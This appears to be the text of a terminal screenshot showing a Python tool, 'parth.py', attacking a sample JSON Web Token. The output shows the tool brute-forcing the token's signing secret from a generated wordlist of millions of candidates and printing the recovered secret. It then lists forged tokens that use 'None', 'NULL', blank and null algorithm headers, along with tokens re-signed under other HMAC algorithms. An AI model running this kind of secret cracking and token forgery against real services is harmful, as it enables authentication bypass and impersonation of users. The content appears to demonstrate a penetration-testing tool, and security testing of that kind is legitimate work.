 OSX master • ? python parth.py --token='eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.q5LSN4zcymGB7Echer9KjO1xZ4b1xLRSLa6V1LxAP8g' --w='james secret jwt my' -
-thread=50
Generated 7285341 secrets
Seclist file path: /Users/in-priyanshu.shekhar/.parth/secret-list.txt
Testing JWT against 8285340 secrets
Decoding JWT on 50 threads
50%| | 4145286/8285340 [00:20<00:16, 254920.94it/s]
Found secret: My@S3cr3t_Jwt@007
Decoded token payload: {'name': 'John Doe'}
100%| | 8285340/8285340 [00:53<00:00, 156008.05it/s]
Took 66.21902012825012 seconds
Manipulated JWTs:
--------------------------------
eyJhbGciOiAiTm9uZSJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.
--------------------------------
eyJhbGciOiAiTlVMTCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.
--------------------------------
eyJhbGciOiAiICJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.
--------------------------------
eyJhbGciOiBudWxsfQ.eyJuYW1lIjoiSm9obiBEb2UifQ.
--------------------------------
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.GQIdMj0gO4DCPcon_oRn1nFMjfGzA4sOPRIIhRRorLs
--------------------------------
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzM4NCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.xhYWZWW2veV7keEvOiZgZiztGuI7kmKlbdqWoN6jSVCjXBxhzbxJ5kL48WwrGCtS
--------------------------------
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.rX4y8hM8mvle3hU2nb5_hx3zxlRjBT1TOteqeKjDVvPZ6CH0cGz6dsf54mKVcwNQvqNjO_5Xc2qMWPMQDfj6YQ
OSX master • ? _ 17:46:14 6.77G RAM 13.77 L